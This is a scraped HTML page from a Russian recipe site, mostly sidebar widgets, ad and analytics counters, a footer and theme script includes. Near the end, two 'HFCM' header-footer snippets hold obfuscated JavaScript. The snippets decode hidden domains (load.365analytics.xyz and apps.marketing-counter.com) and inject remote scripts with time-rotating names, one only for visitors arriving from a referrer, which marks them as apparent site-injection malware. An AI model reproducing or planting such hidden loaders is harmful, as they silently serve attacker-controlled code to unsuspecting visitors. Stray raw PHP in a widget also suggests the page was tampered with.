                  <div class="read-more-link"><a href="https://zernograd.com/recipe/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>

        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VT3bJlJmetB79ZzBWsQraQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761095892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>